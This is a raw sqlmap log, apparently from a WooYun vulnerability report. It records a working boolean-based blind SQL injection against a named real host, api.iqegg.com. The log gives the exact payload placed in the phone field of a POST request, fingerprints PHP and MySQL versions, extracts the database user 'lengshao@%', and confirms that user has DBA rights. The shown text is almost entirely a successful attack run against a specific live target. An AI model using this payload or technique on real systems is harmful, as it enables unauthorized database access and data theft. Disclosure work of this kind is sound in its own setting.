 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: password=123456&phone=13888888888' AND 4027=4027 AND 'Azti'='Azti
---
[11:12:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.25
back-end DBMS: MySQL 5.0.12
[11:12:58] [INFO] fetching current user
[11:12:58] [INFO] retrieving the length of query output
[11:12:58] [INFO] retrieved: 10
[11:13:00] [INFO] retrieved: lengshao@%
current user:    'lengshao@%'
[11:13:00] [INFO] testing if current user is DBA
[11:13:00] [INFO] fetching current user
current user is DBA:    True
[11:13:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.iqegg.com'
[*] shutting down at 11:13:01
www.wooyun.org